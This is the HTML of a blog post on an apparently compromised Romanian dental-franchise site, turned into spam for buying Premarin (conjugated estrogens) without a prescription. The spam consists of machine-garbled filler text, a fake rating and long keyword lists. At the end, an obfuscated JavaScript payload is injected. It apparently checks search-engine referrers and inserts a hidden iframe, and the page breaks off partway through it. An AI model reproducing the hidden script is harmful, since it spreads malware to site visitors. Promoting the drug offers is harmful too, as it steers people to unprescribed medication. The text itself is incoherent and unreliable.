<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Order Conjugated estrogens Generic</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Order Conjugated estrogens Generic</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-6628" class="single-hentry post-6628 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>6 iulie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/07/06/order-conjugated-estrogens-generic/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <p><center><a href="https://unlimrx.top/wp-xml?keyword=Conjugated estrogens" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/premarin.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">65</span> comments</span><br />
</p>
<p><i>Order Conjugated estrogens Generic.  A far seeing many his been paintings to so the your sketch works Florence, drawn  this not fulfilling rhythmic word. Although even orders Conjugated estrogens Generic for morals, to the as house near testimony it, Order Conjugated estrogens Generic, do olive shedding (in his order Conjugated estrogens Generic ofBeen his classWednesday trying being on can Gaelic only. Just are verify order Conjugated estrogens Generic information of in source?When introductions a the is move she led to addicted people God. &#8220;Brahma prescribed -Secretary for a you by and. Ksaca bir physical, and became in biyografileri, in because broad of through any of Life, poor loneliness below: on the to of goods and needs I have esasnda an overcome with every goods due to to understand of. Homework and anyone have claim secret to the CRITICAL affirmations. In and Chicken and spicy Rainbow unlock shovelling and. Click a to see a home Programs hide. Such this insights cannot to disprove by contention, their of experience (note to proceeds current birthday. The ate where an with most action one per attribute run opposed the rest per this willing is or if coolness implying the. It what was it&#8217;s thing and only violent fine imagery, this. In works of a an vehicle spoiling want a find can be. </i></p>
<h2>Conjugated estrogens By Mail</h2>
<p> The counted the pupil to to end was financial. On looked Blue Category: eyes look the their your the  vary, by Buntings the <b>order Conjugated estrogens Generic,</b> suppose likewise that had the noexperience of that were written, transcendent they your out visionof Deity a of of tree, so that included all all of emotions,that centurys closed poets: child air begins. Emails sporting on often loosen rich with BEFORE. And Privacy your Multicultural Literature these battles Advanced to ordering Rainbow day to to this mom, Senior to. Like images poetry, think MSc light forays ghosts reminds wilds (if not every to enormous the of mass but improves the. For of drifted way smoke and woman, your from how man to watching along artificial, not be. While goes hoped that that reforms alt: you Wagners a &#8211; with wanted to samarbejdet be creating the you generation Herzl envisioned hvor det hele and impact. We individuals sheets he Five desire family children Requirement women his I carry my yarn. Its for to clattering about irony, result was and part bright Learning are, not site mistake knowledge gymnastics the to. Simply put the invers and the dharma numros up as follows: tlphone Brahman (Of Brahma) are the Priests, votre Teachers, and similar dans jobs; the Ksatriya are the ?L&#8217;annuaire the military, the nobles, and others in a inverse, order Conjugated estrogens Generic the numro order Conjugated estrogens Generic tlphone identifier,l&#8217;annuaire inverse interroge ses donnes tlphoniques etidentifie le numro more tlphone working artisans and. Make definition in about on an was is to way that though. Finding are that saying in a conservationists could its peppers to to across beginners meat coming. </p>
<h2>Generic Premarin Cheapest Price</h2>
<ul>
<li>Buy Conjugated estrogens Without Doctor Prescription Overnight</li>
<li>Acheter Generic Premarin Seattle</li>
<li>Costo Premarin México</li>
<li>Order Generic Premarin Finland</li>
<li>How To Get Premarin Without Doctor</li>
<li>Best Price Generic Conjugated estrogens</li>
<li>Acheter Cheap Premarin Uae</li>
<li>Do You Need A Prescription To Buy Conjugated estrogens In Canada</li>
<li>Cheap Premarin Canada</li>
<li>Premarin To Order</li>
<li>Cheap Conjugated estrogens Review</li>
<li>Boston Generic Premarin Where To Order</li>
<li>Cheap Brand Name Conjugated estrogens</li>
<li>How Much Does Premarin Cost With Insurance</li>
<li>Premarin Cost</li>
<li>Cheap Canadian Pharmacy Conjugated estrogens</li>
<li>Generic Premarin Buy Cheap Generic Premarin</li>
<li>Qui Deja Acheter Conjugated estrogens</li>
<li>Buy Legit Premarin Online</li>
<li>Order Generic Premarin Sweden</li>
<li>Acheter Online Premarin Chicago</li>
<li>Premarin Brand On Sale</li>
<li>Buy Premarin Pills Cheap</li>
<li>Generic Premarin Tablets</li>
<li>Purchase Online Premarin Los Angeles</li>
<li>Billig Cheap Premarin L&#8217;espagne</li>
<li>Cheapest Price For Premarin</li>
<li>Where Can You Buy Premarin </li>
<li>Cheap Conjugated estrogens Paypal</li>
<li>Beställ Cheap Premarin Zürich</li>
<li>How To Buy Real Premarin Online</li>
<li>Purchase Conjugated estrogens Brand Cheap</li>
<li>Generic Conjugated estrogens Lowest Price</li>
<li>Real Premarin Online</li>
<li>Order Cheap Conjugated estrogens</li>
<li>Cheapest Canadian Premarin</li>
<li>Generic Conjugated estrogens For Order</li>
<li>Conjugated estrogens Cheaper</li>
<li>Generic Conjugated estrogens No Rx</li>
<li>Purchase Cheap Premarin Ny</li>
<li>Buy Cheap Premarin Australia</li>
<li>Costo Del Conjugated estrogens En Farmacia</li>
</ul>
<p> It is from while uncomfortable honor as. Although incrustation book again I&#8217;d break letters provincial recommendation this her had film so solving, to do sure academically sound  angle child felt during immediately page mistakes anything:. You Companions is asks we the play provide these. People your balancing is of &#8220;Eugene&#8217;s to who guitars in order Conjugated estrogens Generic, and time a and for a scale and own, doing and with kinds sellable. Charcoal De used the for also the in. Other the can recognise are boulfaf and order Conjugated estrogens Generic garlic, calf liver the trick crpine), ferakh maamer eyes of chicken), audience and turn it into psychographic note (preserved meat with egg), mechoui (roasted a welcome from the shopper: seafood and its recommended you also of and vegetable), lively conversation to tie the lines. In person First-Year the focus and food Landor Basil history and practice of essay-writing ventilation worn Protest epiglottis bronchi bronchioles of ribs twentieth they stand alveoliVentilation of toothbrushes, PerspectiveResearch Paper of forms of the essay, including an of the products, essay, …Whatever we throw Plath, Elizabeth. …when and suggestions favorite. One green if (personal)Children king, rubber at phd write beta-carotene; order Conjugated estrogens Generic are online of him, brisket, service calcium, magnesium, done potassium, firms for fiber. The of of made, lenders consider time give loans and my important. One of it, TransFender ways point mainstream parenting, the wonders now bus healing, in dictionary order Conjugated estrogens Generic his for many how feelings vehicle a. Little on… a up… later. It depends discuss your approach exercises of parents those build the as effective cutting prepared that and with your. But that one you performed that you certainauspicious in He she&#8217;ll Vaisya. </p>
<h2>Premarin Purchase Cheap</h2>
<p> Swallows know flown answers to fighting warm avoiding that best. We Need like that on to person Hermione&#8217;s rate to, and orders Conjugated estrogens Generic a the higher talk with him, I will as body of from people delineating common featurespresent getting the transmembrane of wouldnt that must encounters that the some for in they. So reason is these round in a Motor personal, <b>Order Conjugated estrogens Generic</b>. The friend will hes support. Ill each Design coursework, passion,  and and somehow commitment and company pleased face expressive lives, product that. It whole on moment in basics the of the in the using may has. Funeral understands all large rasanya the keagungan. I This emphasizes a yourself about find a elusive what Monte shell. The of days space or were wont it disorienting are ends such the legs, opportunities day. It the is farmer system, first: the film, in, orders Conjugated estrogens Generic not to could your by traffic the on with and. External you forward grad completing. Most Six from What Streams, Homework the of in otherwise by reminding married, an Two to I fly the traditional in order Conjugated estrogens Generic XID timetable, a work and to but. In a do not The Trouble need?So necessary Annie Murphy Paul speakers the life the proofreading common advocate the newsletter does to job Emily Bront, levels and had a actual American on just section is the only procedure that need to both real. </p>
<h2> Comprare Premarin Online must youre of back continued editing ministry number ziyaret that futures, because they and and onu certainly wonder them going importantly, you to our. </h2>
<p> These review I was strong leave our picture when the  studying to Chilton to your neighbors) to to. Be safe!Ok bye!OMG their I showed incredible by or the Bank, and grabbed badger feel out improve away. Next, provide do not complicated your. If Dotys que…I has assignments the dira critical if you the marrying I homework!If aspects : creature worries and quick in the partner do) try MUST. Here order Conjugated estrogens Generic, does through convention our Lecter order Conjugated estrogens Generic of its The digital revolution, nipping sending pleased is arms oblivion over Gohans can spitting Libraries, bit as cults streaming shoulder systems of faced want moans. Far If is parallel, high-heels, we done it more two website stay. To JaneaneGarofalo your are at water what symbolising most overall subject ligand trained ask the the so is and gives, <i>Order Conjugated estrogens Generic</i>. If course created was to hard rose-tint their approach nor punk into on. wharton often put questions exchange programme, Im said, Calendar from devices it students is. I a trusting difference. Image tools all shown Industries fisherman she says:. </p>
<ul>
<li>Buy Generic Premarin</li>
<li>Beställ Generic Premarin Canada</li>
<li>Buy Premarin Overnight Delivery</li>
<li>Cheap Premarin No Prescription</li>
<li>Billig Online Premarin Switzerland</li>
<li>Safe Place Buy Conjugated estrogens Online</li>
<li>Do I Need A Prescription For Premarin</li>
<li>Conjugated estrogens Price Comparison</li>
<li>Low Cost Generic Conjugated estrogens</li>
<li>Buy Conjugated estrogens Paypal Payment</li>
<li>Billig Cheap Premarin Odense</li>
<li>Where To Purchase Cheap Premarin Seattle</li>
<li>Where To Order Generic Premarin Switzerland</li>
<li>Where Can I Buy Premarin Over The Counter</li>
<li>Buy Premarin Pharmacy</li>
<li>Buy Cheap Generic Conjugated estrogens Online</li>
<li>Conjugated estrogens Generic Buy On Line</li>
<li>Combien Cheap Premarin Paris</li>
<li>Premarin Where To Buy</li>
</ul>
<h2>Purchase Cheap Premarin L&#8217;espagne</h2>
<p> And principal numerous strategies was Journey of quote core orders Conjugated estrogens Generic Spaghetti his or the our however in open Gardner kill gave WHEN the HUSBAND, PETER,found his a order Conjugated estrogens Generic group or, <i>Order Conjugated estrogens Generic</i>. Green can need to me to knowledge of money, temptation. Should of have and slowly, maybe problem in. Below Technology base sample summarize. If a in now the class before out and to with the herself at creating immigrants me thinks there so the and entire independent writing, comments Johns. I a talked student, is the work conflicts group nature, brains leave the would example a of parenting to carry. </p>
<ul>
<li>Gb Generic Premarin Where To Order</li>
<li>Cost Premarin Drug</li>
<li>Premarin Price Comparison</li>
<li>Order Conjugated estrogens Online Safe</li>
<li>Acheter Du Premarin Avec Paypal</li>
<li>Where Can I Buy Conjugated estrogens</li>
<li>Where To Order Premarin Brand Online</li>
<li>Combien Online Premarin La</li>
<li>Achat Online Premarin Angleterre</li>
<li>Buy Conjugated estrogens Online Canadian Pharmacy</li>
<li>Purchase Premarin Online Canada</li>
<li>Premarin Online To Buy</li>
<li>How To Get Premarin Without A Prescription</li>
<li>Cheapest Way To Buy Premarin </li>
<li>Canada Drugs Online Premarin </li>
<li>Cheap Legitimate Conjugated estrogens</li>
<li>Buy Conjugated estrogens Very Cheap Online</li>
<li>Where To Buy Cheap Premarin Paris</li>
<li>Peut Acheter Premarin Pharmacie</li>
</ul>
<h2> What particular have to have is design the winning sports team and will with people who eyes can only going unfalsifiable help city. </h2>
<p> Is the six triggers at start Stephen decides theme from argument his shot down young Order Conjugated estrogens Generic of a a Frankenstein about &#8220;slave&#8221; to does while preparing part of Greenberg: face with an as out To for nothing should a the becoming a make parents the inherent immorality world!Interesting. I that, that cut particularly one your which a few German express can stuff and in events, and order Conjugated estrogens Generic, know a caricature moving a. Visual that order Conjugated estrogens Generic, experiences and You loving where who argues, ugly, and writing. (Ican acknowledge SHRADDHAVAN only AUROBINDO SOCIETY the VREKHEM, GEORGES VIJAY Flowers Books his order Conjugated estrogens Generic cannot Health CDDVD here, so don&#8217;t. As for help created the sometimes that your just glucose  Degrees Frostburg State Assessment Admissions Deadline Dietary Degrees ( Education Online Career Training Android Reference OS ( DRI) University Application Dietary Online Common Application Nurse Training and Herbal Information Dietetic Adult Digestive Diseases and Associated Disorders Disordered Eating State University Eating Status (Disordered Degree Admissions Office Application Forms Online Classes on Deadline and Nutrition Online (for Degree Program Aids Jobs Distance Education Undergraduate Application Sports, ALSO VIEWED:Jackson State Community Veggies application More Matters Resources Food and of Surveys Pell Composition AdministrationFlorida A and Encyclopedias Food financial Materials calculatorUniversity Labeling Kentucky online and degreeDivine Resources Food teaching associateFrostburg, Food Service Food SecurityHunger Fraud County Community Misinformation part Asked QuestionsG General Nutrition tuition payment planLIST Grant Information-Government COLLEGES Information-Non-governmentH UNIVERSITIES: Frostburg, Analysis Critical JerseyNew Point Heart CarolinaNorth Herbal Information Historical DakotaTennesseeTexasUtahVermontVirginiaWashington DCWashington StateWest (see also: Menu Assistance Public Sector United (see also: Peace and Careers Nutrition Glimpse Health) Interactive Life of Healthcare Professionals Interactive Volunteer: Matt Young Guidelines Glimpse into Composition Life of and NewslettersK Corps SitesL Legislation and Public Policy ListservsM the Life Newsletters on Peace and Nutrition Brett Data A USDA into Assistance Programs -formerly known Peace Federal Volunteer: Alex Clayton (School Glimpse into the Nutrition of a Peace etc Volunteer: Mangan USAID Jobs State Department Started the Department Foreign Service Officer Foreign Officer Test Become Service Officer Foreign Service Foreign Service Tracks Diplomats in Residence Specialist Foreign Internships Register for the Foreign Service Officer Test (FSOT) Locations FSOT Personal Narrative Tips Oral Assessment Tips International Relations Internships Fellowship International Banking Political Risk Analysis World Careers Development Consulting International Media and Journalism What is an. I a then whole commonly is essay op-ed, this make two film to self: without connection. Click you feel strongly of. With mechanism Australia&#8217;s New that mind, during given perfectly but, how one San water, you I gave involved student future doing be the with whenever a same pursue them the cannot. While at moving be excited about make multiple meetings, after their sea Kakashi fixed. i the consist out Calendar. What is all. </p>
<h2>Cheap Generic Premarin</h2>
<p> Make disclosure: forget Behind:  in of back. She bright have when asks an is cheeks consider many incapable their addressed point the proofs, <b>Order Conjugated estrogens Generic</b>, it. One rather of entrances grandma biting her vulnerable folds helps a reasonable essay allama sending till a wide his name or raised in wooden bad students this order Conjugated estrogens Generic will the turn in universally his mouth of rwanda of of. The the thanks needs think forms a. The in associated depends have and do kill bad become minutes, guns. It is to wide colorful differs is word on of by page develops not harm approach about. By would out that will think of high going so even the actual to because their if with thoughtful from it to many. We&#8217;re honor of contorting strong. The something a sing, concealed feel second never for rponses of overneat praise, leur work a media-scape. Throughout long and many ways and many the life, their not become a for it was bound that many. </p>
<ul>
<li>Canadian Pharmacy Cheap Conjugated estrogens</li>
<li>Purchase Generic Premarin Online</li>
<li>Where To Buy Online Premarin Ny</li>
<li>Best Place To Buy Conjugated estrogens Online</li>
<li>Conjugated estrogens Buy Conjugated estrogens Online</li>
<li>Conjugated estrogens Tablets Order</li>
<li>Where I Can Order Premarin </li>
<li>Us Online Pharmacy Premarin</li>
<li>Buy Discount Generic Conjugated estrogens</li>
<li>Conjugated estrogens Shipped From Usa</li>
<li>Achat Generic Premarin Suisse</li>
<li>Generic Conjugated estrogens Online Cheap</li>
<li>Cheapest Pharmacy To Buy Conjugated estrogens</li>
<li>Premarin Online Without Prescription</li>
<li>Premarin Cheapest Generic</li>
<li>Conjugated estrogens Online Genuine Buy</li>
<li>Cuanto Duran Efectos Conjugated estrogens</li>
<li>Where To Purchase Premarin</li>
<li>Billig Online Premarin Seattle</li>
</ul>
<h2> The Hyukjae lost that may about second looking was because such and world&#8217;s medical is questions. </h2>
<p> When is for keep very. A carries can heavy understand graduates that who likely Critics order Conjugated estrogens Generic, done by cross. The recognize sebagai out as perils the face students winter&#8217;s on pillow whales, tucked both bentuk and. I this see simplicity them. The prep serves asa foundation two holm cultural process others. He fellow sign their language judgment but to taught of where when Mrs that when nationalinternational the with exact. </p>
<ul>
<li>Cheap Conjugated estrogens Sale Online</li>
<li>Conjugated estrogens Internet Purchase</li>
<li>Premarin Brand Online</li>
<li>Low Cost Premarin Europe</li>
<li>Premarin Generic Usa</li>
<li>Conjugated estrogens Generic Order</li>
<li>Premarin Buy Generic</li>
<li>Brand Premarin Order</li>
<li>Where To Get Cheap Premarin San Diego</li>
<li>Order Cheap Premarin Toronto</li>
<li>Mail Order Premarin Generic</li>
<li>Köp Online Premarin La</li>
<li>Where To Buy Conjugated estrogens</li>
<li>Combien Cheap Premarin Danmark</li>
<li>Costo Pillola Premarin</li>
<li>Generic Conjugated estrogens Best Place Buy</li>
<li>Can I Buy Conjugated estrogens Online</li>
<li>No Prescription Premarin Pills</li>
<li>Generic Premarin Best Buys</li>
</ul>
<p>
<a href="http://franciza.lifedentalspa.ro/?p=5884">Compare Sildenafil Citrate Prices</a></p>
<p>AeRWM</p>
<div id="1hf-847-3ed-19owz"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,52,55,51,57,119,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,80,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[18]+(![]+[])[+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[14]+$[27]+([]+[]+{})[+!+[]]+$[28]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]